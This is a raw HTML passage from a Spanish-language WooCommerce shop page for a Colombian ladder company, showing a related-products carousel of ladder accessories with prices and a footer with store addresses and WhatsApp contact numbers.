fusion-title-3 fusion-sep-none fusion-title-text fusion-title-size-three" style="--awb-text-color:var(--awb-custom_color_2);--awb-margin-top:10px;--awb-margin-bottom:30px;--awb-margin-top-small:10px;--awb-margin-bottom-small:50px;"><h3 class="fusion-title-heading title-heading-left fusion-responsive-typography-calculated" style="margin:0;text-transform:capitalize;--fontSize:20;line-height:1.45;">Más sobre este producto</h3></div><div class="fusion-content-tb fusion-content-tb-1" style="--awb-text-color:var(--awb-custom_color_2);--awb-font-size:12px;--awb-letter-spacing:var(--awb-typography4-letter-spacing);--awb-line-height:var(--awb-typography4-line-height);--awb-text-transform:var(--awb-typography4-text-transform);--awb-text-font-family:var(--awb-typography4-font-family);--awb-text-font-weight:var(--awb-typography4-font-weight);--awb-text-font-style:var(--awb-typography4-font-style);"><span class="cp-load-after-post"></span></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-18 fusion_builder_column_2_5 2_5 fusion-flex-column fusion-animated" style="--awb-padding-top:40px;--awb-padding-right:40px;--awb-padding-bottom:40px;--awb-padding-left:40px;--awb-overflow:hidden;--awb-bg-color:var(--awb-color2);--awb-bg-color-hover:var(--awb-color2);--awb-bg-size:cover;--awb-border-radius:8px 8px 8px 8px;--awb-width-large:40%;--awb-margin-top-large:0px;--awb-spacing-right-large:4.8%;--awb-margin-bottom-large:0px;--awb-spacing-left-large:5.76%;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-margin-bottom-small:20px;--awb-spacing-left-small:1.92%;" data-animationType="fadeInRight" data-animationDuration="1.3" data-animationOffset="top-into-view"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-text fusion-text-3" style="--awb-content-alignment:center;"><h2><strong>Envío Gratis</strong></h2></div><div class="fusion-separator" style="align-self: center;margin-left: auto;margin-right: auto;width:100%;max-width:50%;"><div class="fusion-separator-border sep-single" style="--awb-height:20px;--awb-amount:20px;--awb-sep-color:var(--awb-color5);border-color:var(--awb-color5);border-top-width:2px;"></div></div><div class="fusion-image-element " style="text-align:center;--awb-margin-top:50px;--awb-margin-bottom:50px;--awb-caption-title-font-family:var(--h2_typography-font-family);--awb-caption-title-font-weight:var(--h2_typography-font-weight);--awb-caption-title-font-style:var(--h2_typography-font-style);--awb-caption-title-size:var(--h2_typography-font-size);--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);"><span class=" fusion-imageframe imageframe-none imageframe-4 hover-type-none"><a class="fusion-no-lightbox" href="https://www.escalerascolombia.com/" target="_blank" aria-label="envio" rel="noopener noreferrer"><img fetchpriority="high" decoding="async" width="300" height="268" src="https://escalerasdecolombia.com/wp-content/uploads/2023/07/envio-1.png" data-orig-src="https://web.escalerasdecolombia.com/wp-content/uploads/2023/07/envio-1-300x268.png" alt class="lazyload img-responsive wp-image-1718" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%27447%27%20height%3D%27400%27%20viewBox%3D%270%200%20447%20400%27%3E%3Crect%20width%3D%27447%27%20height%3D%27400%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-srcset="https://escalerasdecolombia.com/wp-content/uploads/2023/07/envio-1-200x179.png 200w, https://escalerasdecolombia.com/wp-content/uploads/2023/07/envio-1-400x358.png 400w, https://escalerasdecolombia.com/wp-content/uploads/2023/07/envio-1.png 447w" data-sizes="auto" data-orig-sizes="(max-width: 1024px) 100vw, (max-width: 640px) 100vw, 400px" /></a></span></div><div class="fusion-text fusion-text-4" style="--awb-content-alignment:center;"><h2><strong><span style="vertical-align: inherit;">Productos relacionados</span></strong></h2></div><div class="fusion-separator" style="align-self: center;margin-left: auto;margin-right: auto;width:100%;max-width:50%;"><div class="fusion-separator-border sep-single" style="--awb-height:20px;--awb-amount:20px;--awb-sep-color:var(--awb-color5);border-color:var(--awb-color5);border-top-width:2px;"></div></div><section class="fusion-woo-products-tb fusion-woo-related-tb fusion-woo-related-tb-1 related products" style="margin-right:50px;margin-left:50px;"><div class="awb-carousel awb-swiper awb-swiper-carousel" data-autoplay="yes" data-touchscroll="no" data-columns="1" data-itemmargin="35px" data-itemwidth="180" data-scrollitems="1"><div class="products swiper-wrapper clearfix products swiper-wrapper-1"><div class="product type-product post-2150 status-publish first instock product_cat-accesorios has-post-thumbnail shipping-taxable purchasable product-type-simple swiper-slide"><div class="fusion-carousel-item-wrapper"><div class="fusion-product-wrapper"><div class="fusion-clean-product-image-wrapper "><div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true"> <img decoding="async" width="500" height="583" src="https://escalerasdecolombia.com/wp-content/uploads/2023/07/POLEA-500x583.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload wp-post-image" alt="" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%27600%27%20height%3D%27700%27%20viewBox%3D%270%200%20600%20700%27%3E%3Crect%20width%3D%27600%27%20height%3D%27700%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-orig-src="https://escalerasdecolombia.com/wp-content/uploads/2023/07/POLEA-500x583.jpg" data-srcset="https://escalerasdecolombia.com/wp-content/uploads/2023/07/POLEA-10x12.jpg 10w, https://escalerasdecolombia.com/wp-content/uploads/2023/07/POLEA-200x233.jpg 200w, https://escalerasdecolombia.com/wp-content/uploads/2023/07/POLEA-257x300.jpg 257w, https://escalerasdecolombia.com/wp-content/uploads/2023/07/POLEA-400x467.jpg 400w, https://escalerasdecolombia.com/wp-content/uploads/2023/07/POLEA-500x583.jpg 500w, https://escalerasdecolombia.com/wp-content/uploads/2023/07/POLEA.jpg 600w" data-sizes="auto" /><div class="fusion-rollover"><div class="fusion-rollover-content"><div class="cart-loading"> <a href="https://escalerasdecolombia.com/carrito/"> <i class="awb-icon-spinner" aria-hidden="true"></i><div class="view-cart">Ver carrito</div> </a></div><div class="fusion-product-buttons"> <a href="?add-to-cart=2150" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2150" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2150" data-product_sku="" aria-label="Añadir al carrito: &ldquo;Kit De Montaje De Polea Para Escalera De Extension Repuesto&rdquo;" rel="nofollow">Añadir al carrito</a> <span id="woocommerce_loop_add_to_cart_link_describedby_2150" class="screen-reader-text"> </span> <span class="fusion-rollover-linebreak"> /</span> <a href="https://escalerasdecolombia.com/producto/kit-de-montaje-de-polea-para-escalera-de-extension-repuesto/" class="show_details_button"> Detalles</a></div> <a class="fusion-link-wrapper" href="https://escalerasdecolombia.com/producto/kit-de-montaje-de-polea-para-escalera-de-extension-repuesto/" aria-label="Kit De Montaje De Polea Para Escalera De Extension Repuesto"></a></div></div></div></div><div class="fusion-product-content"><div class="product-details"><div class="product-details-container"><h3 class="product-title"> <a href="https://escalerasdecolombia.com/producto/kit-de-montaje-de-polea-para-escalera-de-extension-repuesto/"> Kit De Montaje De Polea Para Escalera De Extension Repuesto </a></h3><div class="fusion-price-rating"> <span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>&nbsp;124.800</bdi></span></span></div></div></div></div></div></div></div><div class="product type-product post-2158 status-publish first instock product_cat-accesorios has-post-thumbnail shipping-taxable purchasable product-type-simple swiper-slide"><div class="fusion-carousel-item-wrapper"><div class="fusion-product-wrapper"><div class="fusion-clean-product-image-wrapper "><div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true"> <img decoding="async" width="500" height="583" src="https://escalerasdecolombia.com/wp-content/uploads/2023/07/PORTA-HERRAMIENTA-500x583.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload wp-post-image" alt="" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%27600%27%20height%3D%27700%27%20viewBox%3D%270%200%20600%20700%27%3E%3Crect%20width%3D%27600%27%20height%3D%27700%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-orig-src="https://escalerasdecolombia.com/wp-content/uploads/2023/07/PORTA-HERRAMIENTA-500x583.jpg" data-srcset="https://escalerasdecolombia.com/wp-content/uploads/2023/07/PORTA-HERRAMIENTA-10x12.jpg 10w, https://escalerasdecolombia.com/wp-content/uploads/2023/07/PORTA-HERRAMIENTA-200x233.jpg 200w, https://escalerasdecolombia.com/wp-content/uploads/2023/07/PORTA-HERRAMIENTA-257x300.jpg 257w, https://escalerasdecolombia.com/wp-content/uploads/2023/07/PORTA-HERRAMIENTA-400x467.jpg 400w, https://escalerasdecolombia.com/wp-content/uploads/2023/07/PORTA-HERRAMIENTA-500x583.jpg 500w, https://escalerasdecolombia.com/wp-content/uploads/2023/07/PORTA-HERRAMIENTA.jpg 600w" data-sizes="auto" /><div class="fusion-rollover"><div class="fusion-rollover-content"><div class="cart-loading"> <a href="https://escalerasdecolombia.com/carrito/"> <i class="awb-icon-spinner" aria-hidden="true"></i><div class="view-cart">Ver carrito</div> </a></div><div class="fusion-product-buttons"> <a href="?add-to-cart=2158" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2158" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2158" data-product_sku="" aria-label="Añadir al carrito: &ldquo;Portaherramientas para Plataformas&rdquo;" rel="nofollow">Añadir al carrito</a> <span id="woocommerce_loop_add_to_cart_link_describedby_2158" class="screen-reader-text"> </span> <span class="fusion-rollover-linebreak"> /</span> <a href="https://escalerasdecolombia.com/producto/portaherramientas-para-plataformas/" class="show_details_button"> Detalles</a></div> <a class="fusion-link-wrapper" href="https://escalerasdecolombia.com/producto/portaherramientas-para-plataformas/" aria-label="Portaherramientas para Plataformas"></a></div></div></div></div><div class="fusion-product-content"><div class="product-details"><div class="product-details-container"><h3 class="product-title"> <a href="https://escalerasdecolombia.com/producto/portaherramientas-para-plataformas/"> Portaherramientas para Plataformas </a></h3><div class="fusion-price-rating"> <span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>&nbsp;249.800</bdi></span></span></div></div></div></div></div></div></div><div class="product type-product post-2149 status-publish first instock product_cat-accesorios has-post-thumbnail shipping-taxable purchasable product-type-simple swiper-slide"><div class="fusion-carousel-item-wrapper"><div class="fusion-product-wrapper"><div class="fusion-clean-product-image-wrapper "><div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true"> <img decoding="async" width="500" height="583" src="https://escalerasdecolombia.com/wp-content/uploads/2023/06/GANCHO-ALUMI-500x583.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload wp-post-image" alt="" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%27600%27%20height%3D%27700%27%20viewBox%3D%270%200%20600%20700%27%3E%3Crect%20width%3D%27600%27%20height%3D%27700%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-orig-src="https://escalerasdecolombia.com/wp-content/uploads/2023/06/GANCHO-ALUMI-500x583.jpg" data-srcset="https://escalerasdecolombia.com/wp-content/uploads/2023/06/GANCHO-ALUMI-10x12.jpg 10w, https://escalerasdecolombia.com/wp-content/uploads/2023/06/GANCHO-ALUMI-200x233.jpg 200w, https://escalerasdecolombia.com/wp-content/uploads/2023/06/GANCHO-ALUMI-257x300.jpg 257w, https://escalerasdecolombia.com/wp-content/uploads/2023/06/GANCHO-ALUMI-400x467.jpg 400w, https://escalerasdecolombia.com/wp-content/uploads/2023/06/GANCHO-ALUMI-500x583.jpg 500w, https://escalerasdecolombia.com/wp-content/uploads/2023/06/GANCHO-ALUMI.jpg 600w" data-sizes="auto" /><div class="fusion-rollover"><div class="fusion-rollover-content"><div class="cart-loading"> <a href="https://escalerasdecolombia.com/carrito/"> <i class="awb-icon-spinner" aria-hidden="true"></i><div class="view-cart">Ver carrito</div> </a></div><div class="fusion-product-buttons"> <a href="?add-to-cart=2149" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2149" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2149" data-product_sku="GNG-01" aria-label="Añadir al carrito: &ldquo;Kit De Ganchos En G Para Escaleras De Extensión&rdquo;" rel="nofollow">Añadir al carrito</a> <span id="woocommerce_loop_add_to_cart_link_describedby_2149" class="screen-reader-text"> </span> <span class="fusion-rollover-linebreak"> /</span> <a href="https://escalerasdecolombia.com/producto/kit-de-ganchos-en-g-para-escaleras-de-extension/" class="show_details_button"> Detalles</a></div> <a class="fusion-link-wrapper" href="https://escalerasdecolombia.com/producto/kit-de-ganchos-en-g-para-escaleras-de-extension/" aria-label="Kit De Ganchos En G Para Escaleras De Extensión"></a></div></div></div></div><div class="fusion-product-content"><div class="product-details"><div class="product-details-container"><h3 class="product-title"> <a href="https://escalerasdecolombia.com/producto/kit-de-ganchos-en-g-para-escaleras-de-extension/"> Kit De Ganchos En G Para Escaleras De Extensión </a></h3><div class="fusion-price-rating"> <span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>&nbsp;199.800</bdi></span></span></div></div></div></div></div></div></div><div class="product type-product post-2161 status-publish first instock product_cat-accesorios has-post-thumbnail shipping-taxable purchasable product-type-simple swiper-slide"><div class="fusion-carousel-item-wrapper"><div class="fusion-product-wrapper"><div class="fusion-clean-product-image-wrapper "><div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true"> <img decoding="async" width="500" height="583" src="https://escalerasdecolombia.com/wp-content/uploads/2023/07/ZAPATA-ANIVELADORA-500x583.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload wp-post-image" alt="" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%27600%27%20height%3D%27700%27%20viewBox%3D%270%200%20600%20700%27%3E%3Crect%20width%3D%27600%27%20height%3D%27700%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-orig-src="https://escalerasdecolombia.com/wp-content/uploads/2023/07/ZAPATA-ANIVELADORA-500x583.jpg" data-srcset="https://escalerasdecolombia.com/wp-content/uploads/2023/07/ZAPATA-ANIVELADORA-10x12.jpg 10w, https://escalerasdecolombia.com/wp-content/uploads/2023/07/ZAPATA-ANIVELADORA-200x233.jpg 200w, https://escalerasdecolombia.com/wp-content/uploads/2023/07/ZAPATA-ANIVELADORA-257x300.jpg 257w, https://escalerasdecolombia.com/wp-content/uploads/2023/07/ZAPATA-ANIVELADORA-400x467.jpg 400w, https://escalerasdecolombia.com/wp-content/uploads/2023/07/ZAPATA-ANIVELADORA-500x583.jpg 500w, https://escalerasdecolombia.com/wp-content/uploads/2023/07/ZAPATA-ANIVELADORA.jpg 600w" data-sizes="auto" /><div class="fusion-rollover"><div class="fusion-rollover-content"><div class="cart-loading"> <a href="https://escalerasdecolombia.com/carrito/"> <i class="awb-icon-spinner" aria-hidden="true"></i><div class="view-cart">Ver carrito</div> </a></div><div class="fusion-product-buttons"> <a href="?add-to-cart=2161" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2161" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2161" data-product_sku="" aria-label="Añadir al carrito: &ldquo;Zapatas Niveladoras Para Escaleras Automática&rdquo;" rel="nofollow">Añadir al carrito</a> <span id="woocommerce_loop_add_to_cart_link_describedby_2161" class="screen-reader-text"> </span> <span class="fusion-rollover-linebreak"> /</span> <a href="https://escalerasdecolombia.com/producto/zapatas-niveladoras-para-escaleras-automatica/" class="show_details_button"> Detalles</a></div> <a class="fusion-link-wrapper" href="https://escalerasdecolombia.com/producto/zapatas-niveladoras-para-escaleras-automatica/" aria-label="Zapatas Niveladoras Para Escaleras Automática"></a></div></div></div></div><div class="fusion-product-content"><div class="product-details"><div class="product-details-container"><h3 class="product-title"> <a href="https://escalerasdecolombia.com/producto/zapatas-niveladoras-para-escaleras-automatica/"> Zapatas Niveladoras Para Escaleras Automática </a></h3><div class="fusion-price-rating"> <span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>&nbsp;749.800</bdi></span></span></div></div></div></div></div></div></div><div class="product type-product post-2168 status-publish first instock product_cat-accesorios has-post-thumbnail shipping-taxable purchasable product-type-simple swiper-slide"><div class="fusion-carousel-item-wrapper"><div class="fusion-product-wrapper"><div class="fusion-clean-product-image-wrapper "><div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true"> <img decoding="async" width="500" height="583" src="https://escalerasdecolombia.com/wp-content/uploads/2023/07/LLANTA-TRASERA-500x583.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload wp-post-image" alt="" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%27600%27%20height%3D%27700%27%20viewBox%3D%270%200%20600%20700%27%3E%3Crect%20width%3D%27600%27%20height%3D%27700%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-orig-src="https://escalerasdecolombia.com/wp-content/uploads/2023/07/LLANTA-TRASERA-500x583.jpg" data-srcset="https://escalerasdecolombia.com/wp-content/uploads/2023/07/LLANTA-TRASERA-10x12.jpg 10w, https://escalerasdecolombia.com/wp-content/uploads/2023/07/LLANTA-TRASERA-200x233.jpg 200w, https://escalerasdecolombia.com/wp-content/uploads/2023/07/LLANTA-TRASERA-257x300.jpg 257w, https://escalerasdecolombia.com/wp-content/uploads/2023/07/LLANTA-TRASERA-400x467.jpg 400w, https://escalerasdecolombia.com/wp-content/uploads/2023/07/LLANTA-TRASERA-500x583.jpg 500w, https://escalerasdecolombia.com/wp-content/uploads/2023/07/LLANTA-TRASERA.jpg 600w" data-sizes="auto" /><div class="fusion-rollover"><div class="fusion-rollover-content"><div class="cart-loading"> <a href="https://escalerasdecolombia.com/carrito/"> <i class="awb-icon-spinner" aria-hidden="true"></i><div class="view-cart">Ver carrito</div> </a></div><div class="fusion-product-buttons"> <a href="?add-to-cart=2168" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2168" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2168" data-product_sku="" aria-label="Añadir al carrito: &ldquo;Llantas Traseras Metálicas Para Escaleras Tipo Tijera&rdquo;" rel="nofollow">Añadir al carrito</a> <span id="woocommerce_loop_add_to_cart_link_describedby_2168" class="screen-reader-text"> </span> <span class="fusion-rollover-linebreak"> /</span> <a href="https://escalerasdecolombia.com/producto/llantas-traseras-metalicas-para-escaleras-tipo-tijera/" class="show_details_button"> Detalles</a></div> <a class="fusion-link-wrapper" href="https://escalerasdecolombia.com/producto/llantas-traseras-metalicas-para-escaleras-tipo-tijera/" aria-label="Llantas Traseras Metálicas Para Escaleras Tipo Tijera"></a></div></div></div></div><div class="fusion-product-content"><div class="product-details"><div class="product-details-container"><h3 class="product-title"> <a href="https://escalerasdecolombia.com/producto/llantas-traseras-metalicas-para-escaleras-tipo-tijera/"> Llantas Traseras Metálicas Para Escaleras Tipo Tijera </a></h3><div class="fusion-price-rating"> <span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>&nbsp;199.800</bdi></span></span></div></div></div></div></div></div></div></div></div></section></div></div></div></div> <span class="cp-load-after-post"></span></div></div></section></div></main><div class="fusion-tb-footer fusion-footer"><div class="fusion-footer-widget-area fusion-widget-area"><div class="fusion-fullwidth fullwidth-box fusion-builder-row-9 fusion-flex-container hundred-percent-fullwidth non-hundred-percent-height-scrolling" style="--awb-border-sizes-top:12px;--awb-border-sizes-bottom:0px;--awb-border-sizes-left:0px;--awb-border-sizes-right:0px;--awb-border-color:hsla(var(--awb-color8-h),var(--awb-color8-s),calc( var(--awb-color8-l) + 5% ),var(--awb-color8-a));--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-padding-top:80px;--awb-padding-right:6%;--awb-padding-bottom:80px;--awb-padding-left:6%;--awb-background-color:hsla(var(--awb-color8-h),var(--awb-color8-s),calc( var(--awb-color8-l) - 8% ),var(--awb-color8-a));--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-flex-start fusion-flex-content-wrap" style="width:102% !important;max-width:102% !important;margin-left: calc(-2% / 2 );margin-right: calc(-2% / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-19 fusion_builder_column_1_4 1_4 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:25%;--awb-margin-top-large:0px;--awb-spacing-right-large:3.92%;--awb-margin-bottom-large:0px;--awb-spacing-left-large:3.92%;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:0.98%;--awb-margin-bottom-medium:80px;--awb-spacing-left-medium:0.98%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:0.98%;--awb-margin-bottom-small:50px;--awb-spacing-left-small:0.98%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-image-element " style="--awb-margin-top:-20px;--awb-margin-bottom:40px;--awb-caption-title-font-family:var(--h2_typography-font-family);--awb-caption-title-font-weight:var(--h2_typography-font-weight);--awb-caption-title-font-style:var(--h2_typography-font-style);--awb-caption-title-size:var(--h2_typography-font-size);--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);"><span class=" fusion-imageframe imageframe-none imageframe-5 hover-type-none"><img decoding="async" width="300" height="60" title="logo-Escaleras-de-Colombia" src="https://escalerasdecolombia.com/wp-content/uploads/2023/07/logo-Escaleras-de-Colombia.png" data-orig-src="http://web.escalerasdecolombia.com/wp-content/uploads/2023/07/logo-Escaleras-de-Colombia-300x60.png" alt class="lazyload img-responsive wp-image-1408" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%27362%27%20height%3D%2772%27%20viewBox%3D%270%200%20362%2072%27%3E%3Crect%20width%3D%27362%27%20height%3D%2772%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-srcset="https://escalerasdecolombia.com/wp-content/uploads/2023/07/logo-Escaleras-de-Colombia-200x40.png 200w, https://escalerasdecolombia.com/wp-content/uploads/2023/07/logo-Escaleras-de-Colombia.png 362w" data-sizes="auto" data-orig-sizes="(max-width: 1024px) 100vw, (max-width: 640px) 100vw, 300px" /></span></div><div class="fusion-image-element " style="--awb-caption-title-font-family:var(--h2_typography-font-family);--awb-caption-title-font-weight:var(--h2_typography-font-weight);--awb-caption-title-font-style:var(--h2_typography-font-style);--awb-caption-title-size:var(--h2_typography-font-size);--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);"><span class=" fusion-imageframe imageframe-none imageframe-6 hover-type-none" style="border-radius:40px;"><img decoding="async" width="300" height="240" title="ICOM" src="https://escalerasdecolombia.com/wp-content/uploads/2025/04/ICOM.png" data-orig-src="https://escalerasdecolombia.com/wp-content/uploads/2025/04/ICOM-300x240.png" alt class="lazyload img-responsive wp-image-3844" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%27322%27%20height%3D%27258%27%20viewBox%3D%270%200%20322%20258%27%3E%3Crect%20width%3D%27322%27%20height%3D%27258%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-srcset="https://escalerasdecolombia.com/wp-content/uploads/2025/04/ICOM-200x160.png 200w, https://escalerasdecolombia.com/wp-content/uploads/2025/04/ICOM.png 322w" data-sizes="auto" data-orig-sizes="(max-width: 1024px) 100vw, (max-width: 640px) 100vw, 300px" /></span></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-20 fusion_builder_column_1_4 1_4 fusion-flex-column" style="--awb-padding-top-small:0px;--awb-bg-size:cover;--awb-width-large:25%;--awb-margin-top-large:0px;--awb-spacing-right-large:3.92%;--awb-margin-bottom-large:0px;--awb-spacing-left-large:3.92%;--awb-width-medium:33.333333333333%;--awb-order-medium:0;--awb-spacing-right-medium:2.94%;--awb-spacing-left-medium:2.94%;--awb-width-small:100%;--awb-order-small:1;--awb-spacing-right-small:0.98%;--awb-margin-bottom-small:50px;--awb-spacing-left-small:0.98%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-text fusion-text-5 fusion-text-no-margin" style="--awb-text-color:var(--awb-color5);"><p><strong>CENTROS DE ATENCIÓN</strong></p></div><ul style="--awb-iconcolor:var(--awb-color1);--awb-textcolor:var(--awb-color1);--awb-line-height:23.8px;--awb-icon-width:23.8px;--awb-icon-height:23.8px;--awb-icon-margin:9.8px;--awb-content-margin:33.6px;" class="fusion-checklist fusion-checklist-1 fusion-checklist-default type-icons"><li class="fusion-li-item" style=""><span class="icon-wrapper circle-no"><i class="fusion-li-icon fa-city fas" aria-hidden="true"></i></span><div class="fusion-li-item-content"><div><strong>CARTAGENA</strong></div><div>Av. Crisanto Luque N°47A -25 Cartagena, Bolivar</div></div></li><li class="fusion-li-item" style=""><span class="icon-wrapper circle-no"><i class="fusion-li-icon fa-whatsapp fab" aria-hidden="true"></i></span><div class="fusion-li-item-content"><i aria-hidden="true"></i> <span style="color: #ffffff;"><strong><a style="color: #ffffff;" href="https://api.whatsapp.com/send/?phone=573194902154&amp;text=Hola+Escaleras+de+Colombia%2C+Me+gustar%C3%ADa+saber+m%C3%A1s+informaci%C3%B3n.&amp;type=phone_number&amp;app_absent=0" target="_blank" rel="noopener"> 319 4902154 </a><i class="fusion-li-icon fa-whatsapp fab" aria-hidden="true"></i> <a style="color: #ffffff;" href="https://api.whatsapp.com/send/?phone=5732139288964&amp;text=Hola+Escaleras+de+Colombia%2C+Me+gustar%C3%ADa+saber+m%C3%A1s+informaci%C3%B3n.&amp;type=phone_number&amp;app_absent=0" target="_blank" rel="noopener"> 321 </a>3928896</strong></span></div></li><li class="fusion-li-item" style=""><span class="icon-wrapper circle-no"><i class="fusion-li-icon fa-whatsapp fab" aria-hidden="true"></i></span><div class="fusion-li-item-content"><p><strong><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://api.whatsapp.com/send/?phone=573002160256&amp;text=Hola+Escaleras+de+Colombia%2C+Me+gustar%C3%ADa+saber+m%C3%A1s+informaci%C3%B3n.&amp;type=phone_number&amp;app_absent=0" target="_blank" rel="noopener"> 300 2160256   </a><i class="fusion-li-icon fa-whatsapp fab" aria-hidden="true"></i> <a style="color: #ffffff;" href="https://api.whatsapp.com/send/?phone=573188447132&amp;text=Hola+Escaleras+de+Colombia%2C+Me+gustar%C3%ADa+saber+m%C3%A1s+informaci%C3%B3n.&amp;type=phone_number&amp;app_absent=0" target="_blank" rel="noopener"> 318 8447132</a></span></strong></p></div></li><li class="fusion-li-item" style=""><span class="icon-wrapper circle-no"><i class="fusion-li-icon fa-at fas" aria-hidden="true"></i></span><div class="fusion-li-item-content"><p><span style="color: #ffffff;"><a style="color: #ffffff;" href="/cdn-cgi/l/email-protection#7107141f05100231140212101d140310021514121e1d1e1c1318105f121e1c"><span class="__cf_email__" data-cfemail="e6908388928795a6839585878a83948795828385898a898b848f87c885898b">[email&#160;protected]</span></a></span></p></div></li><li class="fusion-li-item" style=""><span class="icon-wrapper circle-no"><i class="fusion-li-icon fa-city fas" aria-hidden="true"></i></span><div class="fusion-li-item-content"><p>BOGOTÁ</p><p>CR 24 No 63 56 Brr 7 de agosto Cruzando la clínica de Colsubsidio, Bogotá</p></div></li><li class="fusion-li-item" style=""><span class="icon-wrapper circle-no"><i class="fusion-li-icon fa-phone-alt fas" aria-hidden="true"></i></span><div class="fusion-li-item-content"><p>601 347 5902/03 – 255 4952</p></div></li><li class="fusion-li-item" style=""><span class="icon-wrapper circle-no"><i class="fusion-li-icon fa-whatsapp fab" aria-hidden="true"></i></span><div class="fusion-li-item-content"><p><strong><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://api.whatsapp.com/send/?phone=573005130144&amp;text=Hola+Escaleras+de+Colombia%2C+Me+gustar%C3%ADa+saber+m%C3%A1s+informaci%C3%B3n.&amp;type=phone_number&amp;app_absent=0" target="_blank" rel="noopener"> 300 5130144    </a><i class="fusion-li-icon fa-whatsapp fab" aria-hidden="true"></i> <a style="color: #ffffff;" href="https://api.whatsapp.com/send/?phone=573014473096&amp;text=Hola+Escaleras+de+Colombia%2C+Me+gustar%C3%ADa+saber+m%C3%A1s+informaci%C3%B3n.&amp;type=phone_number&amp;app_absent=0" target="_blank" rel="noopener"> 301 4473096</a></span></strong></p></div></li><li class="fusion-li-item" style=""><span class="icon-wrapper circle-no"><i class="fusion-li-icon fa-whatsapp fab" aria-hidden="true"></i></span><div class="fusion-li-item-content"><strong><span style="color: #ffffff;"><a style="color: #ffffff;" 